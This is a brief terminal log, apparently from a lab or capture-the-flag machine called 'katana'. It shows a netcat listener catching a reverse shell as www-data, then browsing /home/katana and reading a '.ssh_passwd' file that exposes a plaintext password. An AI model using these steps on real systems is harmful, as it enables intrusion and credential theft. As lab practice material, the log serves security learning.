 crazyeights@es-base: ~
crazyeights@es-base:~$ nc -lvp 1234
listening on [any] 1234 ...
192.168.0.207: inverse host lookup failed: Unknown host
connect to [192.168.0.182] from (UNKNOWN) [192.168.0.207] 39666
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /home
$ ls
katana
$ cd katana
$ ls
$ ls -lai
total 28
659263 drwxr-xr-x 3 katana katana 4096 May 11  2020 .
655361 drwxr-xr-x 3 root   root   4096 May 11  2020 ..
659264 -rw-r--r-- 1 katana katana  220 May 11  2020 .bash_logout
659265 -rw-r--r-- 1 katana katana 3526 May 11  2020 .bashrc
659470 drwx------ 3 katana katana 4096 May 11  2020 .gnupg
659266 -rw-r--r-- 1 katana katana  807 May 11  2020 .profile
659471 -rw-r--r-- 1 root   root     19 May 11  2020 .ssh_passwd
$ cat .ssh_passwd
katana@katana12345
$